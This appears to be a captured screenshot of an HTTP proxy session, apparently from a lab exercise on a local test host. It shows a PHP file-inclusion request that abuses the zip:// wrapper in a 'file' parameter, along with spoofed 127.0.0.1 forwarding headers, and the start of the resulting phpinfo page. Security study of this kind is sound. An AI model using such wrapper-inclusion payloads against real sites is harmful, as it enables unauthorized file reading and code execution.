 Request TEXT HEX 热加载标签 URL 历史
1 GET /index.php?file=zip:///Users/peiqi/Sites/peiqi/phpinfo.
zip%23phpinfo.txt HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: lang=zh-cn; device=desktop; theme=default
8 Pragma: no-cache
9 Referer: http://peiqi.com:8888/?file=php://input
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
11 X-Forwarded-For: 127.0.0.1
12 X-Requested-With: XMLHttpRequest
13 x-originating-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16
17
Response TEXT HEX 40ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 09:18:49 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 98209
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/
xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml"><head>
10 <style type="text/css">
11 body {background-color: #fff; color: #222; font-family: sans-serif;}
12 pre {margin: 0; font-family: monospace;}
13 a:link {color: #009; text-decoration: none; background-color: #fff;}
14 a:hover {text-decoration: underline;}
15 table {border-collapse: collapse; border: 0; width: 934px;
box-shadow: 1px 2px 3px #ccc;}
16 .center {text-align: center;}
17 .center table {margin: 1em auto; text-align: left;}
18 .center th {text-align: center !important;}
19 td, th {border: 1px solid #666; font-size: 75%; vertical-align:
baseline; padding: 4px 5px;}
20 th {position: sticky; top: 0; background: inherit;}
21 h1 {font-size: 150%;}
22 h2 {font-size: 125%;}
23 .p {text-align: left;}
24 .e {background-color: #ccf; width: 300px; font-weight: bold;}